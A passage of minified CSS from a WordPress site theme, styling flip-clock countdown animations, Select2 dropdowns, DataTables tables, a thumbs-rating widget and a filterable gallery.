div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity 